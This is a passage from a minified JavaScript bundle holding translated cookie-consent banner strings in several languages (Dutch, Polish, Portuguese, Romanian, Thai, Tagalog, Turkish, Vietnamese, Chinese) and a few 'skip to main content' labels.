내용을 확인할 수 있습니다.","Yes, accept":"예, 수락"}')},570612:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepteren","Analytical or Performance Cookies":"Analytische of prestatiecookies","Can we use optional cookies to improve your experience?":"Mogen we optionele cookies gebruiken om je ervaring te verbeteren?","Choose your cookie settings":"Kies uw cookie-instellingen","Cookie preferences":"Cookie-voorkeuren","Decline all":"Alles weigeren","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Als je deze optionele cookies inschakelt, kunnen we gegevens verzamelen waarmee we je een betere en meer persoonlijke ervaring kunnen bieden.","Functional Cookies":"Functionele cookies","Manage cookies":"Cookies beheren","No, reject":"Nee, weigeren","Reject":"Weigeren","Save settings":"Instellingen opslaan","Select which cookies you want.":"Selecteer welke cookies je wilt.","Strictly necessary cookies":"Strikt noodzakelijke cookies","Targeting / Advertising":"Gericht/advertenties","These cookies are required for our Services and websites to operate and are always on.":"Deze cookies zijn vereist voor de werking van onze dienstverlening en websites en zijn altijd ingeschakeld.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Deze cookies verbeteren onze producten en tonen ons hoe je onze producten gebruikt, zodat we ze kunnen aanscherpen. We gebruiken deze cookies ook om problemen te vinden en op te lossen om zo je klantervaring nog soepeler te laten verlopen.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Deze cookies bieden je een betere, aangepaste webervaring gebaseerd op je voorkeuren. We herkennen bijvoorbeeld je eerdere selecties om de juiste taal en regionale content te bieden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Deze cookies helpen ons om onze marketingplannen te verbeteren, zodat we minder hoeven uit te geven aan platformen zoals Google en Facebook, maar wel zeker weten dat we je relevante advertenties bieden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Lees voor meer informatie ons [cookiebeleid]({COOKIE_POLICY_LINK}). Door onze dienstverlening te gebruiken, stem je ermee in dat we de dienstverlening in het Engels aanbieden.","Want to help us improve your experience? Accept optional cookies.":"Wil je ons helpen om je ervaring te verbeteren? Accepteer dan optionele cookies.","We use cookies to keep our site and marketing relevant to you.":"We gebruiken cookies om ervoor te zorgen dat onze site en marketing relevant blijven voor jou.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We gebruiken cookies om je regiovoorkeuren te onthouden, prestatieproblemen op te lossen en advertenties te personaliseren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We gebruiken optionele cookies om je relevante aanbiedingen te laten zien en onze marketing te verbeteren. Je kunt <a name=\\"manage-cookies\\" href=\\"#\\">je voorkeuren aanpassen</a> en meer informatie vinden in ons <a href=\\"{COOKIE_POLICY_LINK}\\">Cookiebeleid</a>.","Yes, accept":"Ja, accepteren"}')},465558:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akceptuj","Analytical or Performance Cookies":"Funkcjonalne pliki cookie i pliki cookie analizujące wydajność","Can we use optional cookies to improve your experience?":"Czy możemy użyć opcjonalnych plików cookie, aby zapewnić Ci lepsze wrażenia?","Choose your cookie settings":"Wybierz ustawienia plików cookie","Cookie preferences":"Preferencje dotyczące plików cookie","Decline all":"Odrzuć wszystkie","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Włączenie opcjonalnych plików cookie pomoże nam gromadzić dane, dzięki którym będziemy mogli świadczyć lepszą, bardziej spersonalizowaną obsługę.","Functional Cookies":"Funkcjonalne pliki cookie","Manage cookies":"Zarządzaj plikami cookie","No, reject":"Nie, odrzucam","Reject":"Odrzuć","Save settings":"Zapisz ustawienia","Select which cookies you want.":"Wybierz żądane pliki cookie.","Strictly necessary cookies":"Niezbędne pliki cookie","Targeting / Advertising":"Śledzące/reklamowe pliki cookie","These cookies are required for our Services and websites to operate and are always on.":"Są to pliki cookie niezbędne do działania naszych usług i witryn. Te pliki są zawsze włączone.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Te pliki cookie zwiększają wydajność naszych produktów, co pozwala nam je ulepszać. Wykorzystujemy je także do wyszukiwania i naprawiania błędów, aby klienci byli bardziej zadowoleni z działania naszych usług.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Te pliki cookie pozwalają nam oferować użytkownikom lepsze doświadczenia w oparciu o ich preferencje. Przykładowo zapamiętujemy Twoje wcześniejsze wybory, aby prezentować Ci treści dopasowane pod względem języka i lokalizacji.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Te pliki cookie pomagają nam zwiększyć skuteczność działań marketingowych. Dzięki nim wydajemy mniej środków na korzystanie z platform takich jak Google czy Facebook, ale nadal prezentujemy klientom ukierunkowane reklamy.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Aby dowiedzieć się więcej, zapoznaj się z [Polityką dotyczącą plików cookie]({COOKIE_POLICY_LINK}). Korzystając z naszych usług, wyrażasz zgodę na świadczenie przez nas obsługi w języku angielskim.","Want to help us improve your experience? Accept optional cookies.":"Czy chcesz pomóc nam ulepszyć jakość obsługi? Zaakceptuj opcjonalne pliki cookie.","We use cookies to keep our site and marketing relevant to you.":"Używamy plików cookie, aby dostosowywać naszą witrynę i marketing do Twoich potrzeb.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Używamy plików cookie do zapamiętywania preferencji dotyczących regionu, rozwiązywania problemów z wydajnością i personalizowania reklam.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Używamy opcjonalnych plików cookie, aby przedstawiać Ci odpowiednie oferty i poprawiać nasz marketing. Więcej dowiesz się z naszej <a href=\\"{COOKIE_POLICY_LINK}\\">Polityki dotyczącej plików cookie</a>. Możesz też <a name=\\"manage-cookies\\" href=\\"#\\">dostosować swoje preferencje</a>.","Yes, accept":"Tak, akceptuję"}')},328302:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceitar","Analytical or Performance Cookies":"Cookies analíticos ou de desempenho","Can we use optional cookies to improve your experience?":"Podemos usar cookies opcionais para melhorar a sua experiência?","Choose your cookie settings":"Escolha suas configurações de cookies","Cookie preferences":"Preferências de cookies","Decline all":"Recusar todos","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"A habilitação dos cookies opcionais nos ajuda a coletar dados para oferecer a você uma experiência melhor e mais personalizada.","Functional Cookies":"Cookies funcionais","Manage cookies":"Gerenciar cookies","No, reject":"Não, rejeitar","Reject":"Rejeitar","Save settings":"Salvar configurações","Select which cookies you want.":"Selecione os cookies que deseja aceitar.","Strictly necessary cookies":"Cookies estritamente necessários","Targeting / Advertising":"Segmentação/publicidade","These cookies are required for our Services and websites to operate and are always on.":"Esse cookies são obrigatórios para a operação de nossos Serviços e sites e estão sempre habilitados.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Esses cookies aprimoram nossos produtos e nos mostram como você os utiliza para que possamos torná-los ainda melhores. Também utilizamos esses cookies para localizar e corrigir problemas e tornar a experiência do cliente ainda mais simples.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Esses cookies oferecem uma experiência melhor na Web, personalizada com base nas suas preferências. Por exemplo, nós reconhecemos as suas seleções anteriores para fornecer conteúdo aplicável a seu idioma e à sua região.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Esses cookies nos ajudam a melhorar nossas iniciativas de marketing, a gastar menos em plataformas como o Google ou o Facebook e a garantir que os anúncios mais relevantes sejam exibidos para você.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para saber mais, consulte nossa [Política de cookies]({COOKIE_POLICY_LINK}). Ao utilizar nosso serviço, você consente com o fornecimento do serviço no idioma inglês.","Want to help us improve your experience? Accept optional cookies.":"Quer nos ajudar a melhorar a sua experiência? Aceite os cookies opcionais.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para manter nosso site e nosso marketing relevantes para você.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usamos cookies para memorizar suas preferências de região, corrigir problemas de desempenho e personalizar anúncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Utilizamos cookies opcionais para mostrar ofertas relevantes para você e melhorar nosso marketing. Você pode <a name=\\"manage-cookies\\" href=\\"#\\">personalizar suas preferências</a> e saber mais em nossa <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sim, aceitar"}')},3205:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Acceptă","Analytical or Performance Cookies":"Module cookie analitice sau de performanță","Can we use optional cookies to improve your experience?":"Putem folosi module cookie opționale pentru a-ți îmbunătăți experiența?","Choose your cookie settings":"Alege setările privind modulele cookie","Cookie preferences":"Preferințe pentru module cookie","Decline all":"Refuză tot","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Activarea acestor module cookie opționale ne ajută să colectăm date pentru a-ți oferi o experiență mai bună și mai personalizată.","Functional Cookies":"Module cookie funcționale","Manage cookies":"Gestionează modulele cookie","No, reject":"Nu, resping","Reject":"Respinge","Save settings":"Salvează setările","Select which cookies you want.":"Selectează ce module cookie dorești.","Strictly necessary cookies":"Module cookie strict necesare","Targeting / Advertising":"Țintire/promovare","These cookies are required for our Services and websites to operate and are always on.":"Aceste module cookie sunt necesare pentru ca serviciile și site-urile noastre web să funcționeze și să rămână în permanență active.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Aceste module cookie ne arată cum folosești produsele noastre, astfel încât să le putem îmbunătăți. Folosim aceste module cookie inclusiv pentru a găsi și a remedia probleme și pentru a optimiza și mai mult experiența clienților.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Aceste module cookie îți oferă o experiență web superioară, personalizată în funcție de preferințele tale. De exemplu, recunoaștem selecțiile tale anterioare pentru a-ți oferi conținut relevant în funcție de limba ta și regiunea în care te afli.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Aceste module cookie ne ajută să ne îmbunătățim eforturile de marketing, permițându-ne să cheltuim mai puțin pe platforme precum Google sau Facebook, asigurându-ne totodată că îți oferim publicitate relevantă.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pentru a afla mai multe, consultă [Politica noastră privind modulele cookie]({COOKIE_POLICY_LINK}). Prin folosirea serviciului nostru, îți exprimi acordul cu faptul că oferim serviciul în limba engleză.","Want to help us improve your experience? Accept optional cookies.":"Vrei să ne ajuți să-ți oferim o experiență mai bună? Acceptă modulele cookie opționale.","We use cookies to keep our site and marketing relevant to you.":"Folosim module cookie pentru ca site-ul nostru și materialele noastre de marketing să fie în continuare relevante pentru tine.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizăm module cookie pentru a reține preferințele tale cu privire la regiune, pentru a remedia problemele de performanță și pentru a personaliza reclamele.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Folosim module cookie opționale pentru a-ți arăta oferte relevante și pentru a ne îmbunătăți marketingul. Poți <a name=\\"manage-cookies\\" href=\\"#\\">personaliza preferințele</a> și poți afla mai multe în <a href=\\"{COOKIE_POLICY_LINK}\\">Politica noastră privind modulele cookie</a>.","Yes, accept":"Da, accept"}')},743814:e=>{"use strict";e.exports=JSON.parse('{"Accept":"ยอมรับ","Analytical or Performance Cookies":"คุกกี้เพื่อการวิเคราะห์หรือวัดผลการทำงาน","Can we use optional cookies to improve your experience?":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อช่วยปรับปรุงประสบการณ์ของคุณได้หรือไม่?","Choose your cookie settings":"เลือกการตั้งค่าคุกกี้ของคุณ","Cookie preferences":"การตั้งค่าคุกกี้","Decline all":"ปฏิเสธทั้งหมด","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"การเปิดใช้งานคุกกี้ที่ไม่จำเป็นเหล่านี้จะช่วยเรารวบรวมข้อมูลเพื่อที่จะมอบประสบการณ์ที่ดีขึ้นและเป็นส่วนตัวมากขึ้นให้แก่คุณ","Functional Cookies":"คุกกี้เพื่อช่วยในการใช้งาน","Manage cookies":"จัดการคุกกี้","No, reject":"ไม่ ขอปฏิเสธ","Reject":"ปฏิเสธ","Save settings":"บันทึกการตั้งค่า","Select which cookies you want.":"เลือกคุกกี้ที่คุณต้องการ","Strictly necessary cookies":"คุกกี้ที่มีความจำเป็นอย่างยิ่ง","Targeting / Advertising":"การกำหนดเป้าหมาย/การโฆษณา","These cookies are required for our Services and websites to operate and are always on.":"คุกกี้เหล่านี้มีความจำเป็นสำหรับการบริการและเว็บไซต์ต่าง ๆ ของเรา และต้องเปิดไว้ตลอด","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"คุกกี้เหล่านี้ช่วยปรับปรุงผลิตภัณฑ์ต่าง ๆ ของเราและแสดงให้เราเห็นว่าคุณใช้ผลิตภัณฑ์ของเราอย่างไร ดังนั้นเราจึงสามารถพัฒนาผลิตภัณฑ์ให้ดียิ่งขึ้นได้ เรายังใช้คุกกี้เหล่านี้เพื่อค้นหาหรือแก้ไขปัญหาเพื่อให้ลูกค้าของคุณได้รับประสบการณ์ที่ราบรื่นมากขึ้น","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"คุกกี้เหล่านี้มอบประสบการณ์การใช้งานเว็บไซต์ที่สามารถกำหนดเองได้ตามการตั้งค่าของคุณได้ดียิ่งขึ้น ยกตัวอย่างเช่น เราได้จดจำการเลือกครั้งก่อนหน้านี้ของคุณเพื่อให้มีเนื้อหาที่มีความเหมาะสมกับภูมิภาคและภาษา","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"คุกกี้เหล่านี้เพื่อให้เราปรับปรุงความพยายามด้านการตลาดของเรา ทำให้เราใช้จ่ายลงในแพลตฟอร์มต่าง ๆ เช่น Google หรือ Facebook น้อยลง ในขณะเดียวกันก็ต้องแน่ใจว่าเราได้ให้บริการโฆษณาที่เกี่ยวข้องแก่คุณ","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"เพื่อดูข้อมูลเพิ่มเติม ดู[นโยบายคุกกี้]({COOKIE_POLICY_LINK})ของเรา ด้วยการใช้บริการของเรา นั่นหมายความว่าคุณยินยอมให้เราให้บริการในภาษาอังกฤษ","Want to help us improve your experience? Accept optional cookies.":"ต้องการให้เราช่วยปรับปรุงประสบการณ์ของคุณหรือไม่? ยอมรับคุกกี้ที่ไม่จำเป็น","We use cookies to keep our site and marketing relevant to you.":"เราใช้คุกกี้เพื่อให้เว็บไซต์และการตลาดของเราเชื่อมโยงกับคุณ","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"เราใช้คุกกี้เพื่อจดจำการตั้งค่าภูมิภาคของคุณ แก้ไขปัญหาด้านประสิทธิภาพ และปรับแต่งโฆษณา","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อแสดงข้อเสนอที่เกี่ยวข้องกับคุณและปรับปรุงด้านการตลาดของเรา คุณสามารถ<a name=\\"manage-cookies\\" href=\\"#\\">ปรับแต่งการตั้งค่าของคุณ</a> และดูข้อมูลเพิ่มเติมได้ใน<a href=\\"{COOKIE_POLICY_LINK}\\">นโยบายคุกกี้ของเรา</a>","Yes, accept":"ใช่ ยอมรับ"}')},525130:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Tanggapin ang","Analytical or Performance Cookies":"Analytical o Performance Cookies","Can we use optional cookies to improve your experience?":"Puwede ba kaming gumamit ng opsyonal na cookies para mapahusay ang iyong karanasan?","Choose your cookie settings":"Piliin ang iyong mga setting ng cookie","Cookie preferences":"Mga kagustuhan sa cookie","Decline all":"Tanggihan lahat","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Ang pag-enable sa opsyonal na cookies na ito ay makakatulong sa aming mangolekta ng data para makapagbigay sa iyo ng mas maganda at mas naka-personalize na karanasan.","Functional Cookies":"Functional cookies","Manage cookies":"Pamahalaan ang cookies","No, reject":"Hindi, tanggihan","Reject":"Tanggihan","Save settings":"I-save ang mga setting","Select which cookies you want.":"Piliin kung aling cookies ang gusto mo.","Strictly necessary cookies":"Kinakailangang cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"Ito ay ang cookies na kinakailangan para sa pagpapatakbo ng aming mga Serbisyo at website at palaging naka-on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Pinapaganda ng cookies na ito ang mga produkto namin at pinapakita sa amin kung paano mo ginagamit ang aming mga produkto, upang mas mapaunlad namin ang mga ito. Ginagamit din namin ang cookies na ito upang hanapin at ayusin ang mga problema upang gawing mas maalwan ang iyong karanasan bilang customer.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Binibigyan ka ng cookies na ito ng mas maganda, at customized na web experience batay sa mga kagustuhan mo. Halimbawa, kinikilala namin ang mga nauna mong pagpili upang magbigay ng pang-wika at naaangkop sa rehiyong content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Tinutulungan kami ng cookies na ito na paunlarin ang aming mga pagsisikap sa marketing, na nagbibigay daan sa amin na makatipid sa mga platform katulad ng Google o Facebook habang sinisiguradong pinaglilingkuran ka namin ng may kaugnayang patalastas.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para matuto pa, tingnan ang aming [Patakaran sa Cookie]({COOKIE_POLICY_LINK}). Sa pamamagitan ng paggamit sa aming serbisyo, pinapahintulutan mo kaming ibigay ang serbisyo sa wikang English.","Want to help us improve your experience? Accept optional cookies.":"Gusto mo ba kaming tulungang pagandahin ang iyong karanasan? Tanggapin ang mga opsyonal na cookies.","We use cookies to keep our site and marketing relevant to you.":"Gumagamit kami ng cookies para panatilihing nauugnay sa iyo ang aming site at marketing.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Gumagamit kami ng cookies para tandaan ang iyong preferences sa rehiyon, ayusin ang mga problema sa performance, at i-personalize ang ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Gumagamit kami ng opsyonal na cookies para magpakita sa iyo ng mga kaugnay na offer at mapahusay ang aming marketing. Puwede mong <a name=\\"manage-cookies\\" href=\\"#\\">i-customize ang iyong preferences</a> at matuto pa sa aming <a href=\\"{COOKIE_POLICY_LINK}\\">Patakaran sa Cookie</a>.","Yes, accept":"Oo, tanggapin"}')},194476:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Kabul et","Analytical or Performance Cookies":"Analiz ve Performansla Bağlantılı Tanımlama Bilgileri","Can we use optional cookies to improve your experience?":"Deneyiminizi iyileştirmek için isteğe bağlı çerezler kullanabilir miyiz?","Choose your cookie settings":"Tanımlama bilgisi ayarlarınızı seçin","Cookie preferences":"Çerez tercihleri","Decline all":"Tümünü reddet","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Bu isteğe bağlı tanımlama bilgilerini etkinleştirmeniz, size daha iyi, daha kişisel bir deneyim sunmak için veri toplamamıza yardımcı olur.","Functional Cookies":"İşlevsel Tanımlama Bilgileri","Manage cookies":"Tanımlama bilgilerini yönet","No, reject":"Hayır, reddet","Reject":"Reddet","Save settings":"Ayarları kaydet","Select which cookies you want.":"İstediğiniz çerezleri seçin.","Strictly necessary cookies":"Kesinlikle Gerekli Tanımlama Bilgileri","Targeting / Advertising":"Hedefleme/Reklam","These cookies are required for our Services and websites to operate and are always on.":"Bu tanımlama bilgileri, Hizmetlerimizin ve web sitelerimizin faaliyet göstermesi için gereklidir ve her zaman etkindir.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Bu tanımlama bilgileri, ürünlerimizi geliştirir ve ürünlerimizi daha iyi hâle getirebilmemiz için bize bunları nasıl kullandığınızı gösterir. Bu tanımlama bilgilerini aynı zamanda sorunları tespit edip çözerek müşteri deneyiminizi daha da sorunsuz hâle getirmek için kullanıyoruz.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Bu tanımlama bilgileri, size tercihleriniz doğrultusunda özelleştirilmiş, daha iyi bir web deneyimi sunar. Örneğin önceki seçimlerinizi hatırlayarak tercih ettiğiniz dil ve bulunduğunuz bölge için geçerli içerikler sunarız.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Bu tanımlama bilgileri pazarlama girişimlerimizi geliştirmemize yardımcı olarak Google veya Facebook gibi platformlar için daha az harcama yapıp sizi ilgilendiren reklamlar sunabilmemizi temin eder.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Daha fazla bilgi almak için [Tanımlama Bilgisi Politikamıza]({COOKIE_POLICY_LINK}) bakın. Hizmetimizi kullanarak İngilizce dilinde hizmet sunmamıza izin vermiş olursunuz.","Want to help us improve your experience? Accept optional cookies.":"Deneyiminizi geliştirmemize yardımcı olmak ister misiniz? İsteğe bağlı tanımlama bilgilerini kabul edin.","We use cookies to keep our site and marketing relevant to you.":"Sitemizi ve pazarlama içeriğimizi ilginizi çekecek şekilde düzenlemek için çerezler kullanıyoruz.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Bölge tercihlerinizi hatırlamak, performans sorunlarını gidermek ve reklamları kişiselleştirmek için çerezleri kullanıyoruz.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"İlginizi çekecek teklifler göstermek ve pazarlamamızı iyileştirmek adına isteğe bağlı çerezler kullanıyoruz. <a name=\\"manage-cookies\\" href=\\"#\\">Tercihlerinizi kişiselleştirebilir</a> ve <a href=\\"{COOKIE_POLICY_LINK}\\">Çerez Politikamızdan</a> daha fazla bilgi edinebilirsiniz.","Yes, accept":"Evet, kabul et"}')},352179:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Chấp nhận","Analytical or Performance Cookies":"Cookie phân tích hoặc hiệu suất","Can we use optional cookies to improve your experience?":"Chúng tôi có thể sử dụng cookie tùy chọn để cải thiện trải nghiệm của bạn không?","Choose your cookie settings":"Chọn cài đặt cookie của bạn","Cookie preferences":"Tùy chọn cookie","Decline all":"Từ chối tất cả","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Việc bật các cookie tùy chọn này giúp chúng tôi thu thập dữ liệu để đem đến cho bạn trải nghiệm tốt hơn và cá nhân hóa hơn.","Functional Cookies":"Cookie chức năng","Manage cookies":"Quản lý cookie","No, reject":"Không, từ chối","Reject":"Từ chối","Save settings":"Lưu cài đặt","Select which cookies you want.":"Chọn cookie bạn muốn.","Strictly necessary cookies":"Cookie thiết yếu","Targeting / Advertising":"Nhắm mục tiêu/Quảng cáo","These cookies are required for our Services and websites to operate and are always on.":"Cần có những cookie này để đảm bảo Dịch vụ và trang web của chúng tôi hoạt động và những cookie này luôn được bật.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Những cookie này giúp tăng cường hiệu suất sản phẩm của chúng tôi và cho phép chúng tôi hiểu cách thức sử dụng của bạn, từ đó ngày càng cải thiện các sản phẩm. Chúng tôi cũng sử dụng những cookie này để tìm và khắc phục các vấn đề, nhằm giúp trải nghiệm khách hàng trở nên mượt mà hơn.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Những cookie này mang đến cho bạn trải nghiệm web tốt hơn, được tùy chỉnh dựa trên sở thích của bạn. Ví dụ: chúng tôi biết được những lựa chọn trước đây của bạn để cung cấp nội dung phù hợp với ngôn ngữ và khu vực.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Những cookie này giúp chúng tôi cải thiện hoạt động tiếp thị của mình, cho phép chúng tôi tiết kiệm chi phí trên các nền tảng như Google hoặc Facebook, đồng thời vẫn đảm bảo hiển thị quảng cáo có liên quan với bạn.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Để tìm hiểu thêm, hãy tham khảo [Chính sách cookie]({COOKIE_POLICY_LINK}) của chúng tôi. Bằng cách sử dụng dịch vụ của chúng tôi, bạn đồng ý cho phép chúng tôi cung cấp dịch vụ bằng tiếng Anh.","Want to help us improve your experience? Accept optional cookies.":"Bạn muốn giúp chúng tôi cải thiện trải nghiệm của bạn? Hãy chấp nhận cookie tùy chọn.","We use cookies to keep our site and marketing relevant to you.":"Chúng tôi sử dụng cookie để đảm bảo trang web và nội dung tiếp thị phù hợp với bạn.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Chúng tôi sử dụng cookie để ghi nhớ tùy chọn khu vực của bạn, khắc phục sự cố về hiệu suất và cá nhân hóa quảng cáo.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Chúng tôi sử dụng cookie tùy chọn để hiển thị các dịch vụ phù hợp cho bạn và cải thiện hoạt động tiếp thị của chúng tôi. Bạn có thể <a name=\\"manage-cookies\\" href=\\"#\\">tùy chỉnh các tùy chọn</a> và tìm hiểu thêm trong <a href=\\"{COOKIE_POLICY_LINK}\\">Chính sách cookie</a> của chúng tôi.","Yes, accept":"Có, chấp nhận"}')},255904:e=>{"use strict";e.exports=JSON.parse('{"Accept":"可以，接受","Analytical or Performance Cookies":"分析或性能 Cookie","Can we use optional cookies to improve your experience?":"我们可以使用可选的 Cookie 来改善您的体验吗？","Choose your cookie settings":"选择您的 Cookie 设置","Cookie preferences":"Cookie 偏好设置","Decline all":"全部拒绝","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"启用这些可选 Cookie 可以帮助我们收集数据，从而为您提供更加出色、更具个性化的体验。","Functional Cookies":"功能 Cookie","Manage cookies":"管理 Cookie","No, reject":"不可以，拒绝","Reject":"不可以，拒绝","Save settings":"保存设置","Select which cookies you want.":"选择您想要的 cookie。","Strictly necessary cookies":"绝对必要的 Cookie","Targeting / Advertising":"定向/广告","These cookies are required for our Services and websites to operate and are always on.":"此类 Cookie 是我们的服务和网站运行所必需的，并且始终处于开启状态。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"此类 Cookie 可增强我们的产品，并向我们展示您是如何使用我们的产品的，以便我们可以改进产品。我们还使用这些 Cookie 来发现和解决问题，从而让您的客户体验更加顺畅。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"此类 Cookie 根据您的偏好为您提供更好的、定制化的网络体验。例如，我们能够识别到您之前的选择，为您提供相应语言和地区的内容。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"此类 Cookie 帮助我们改进营销工作，使我们能够在确保为您提供相关广告的同时，减少在 Google 或 Facebook 等平台上的支出。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"要了解详细信息，请参见我们的 [Cookie 政策]({COOKIE_POLICY_LINK})。使用我们的服务即表示您同意我们以英语提供服务。","Want to help us improve your experience? Accept optional cookies.":"想要帮助我们改善您的体验吗？请接受可选 Cookie。","We use cookies to keep our site and marketing relevant to you.":"我们使用 Cookie 来确保我们的网站和营销提供与您相关的内容。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"我们使用 cookie 来记住您的地区偏好、修复性能问题并展示个性化广告。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"我们使用可选的 Cookie 向您展示相关优惠并改进我们的营销。您可以<a name=\\"manage-cookies\\" href=\\"#\\">自定义您的偏好</a>，并在我们的 <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie 政策</a>中了解更多信息。","Yes, accept":"可以，接受"}')},447845:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"তালিকা স্কিপ করুন","Skip to main content":"স্কিপ করে মূল কন্টেন্টে যান"}')},281374:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Liste überspringen","Skip to main content":"Zum 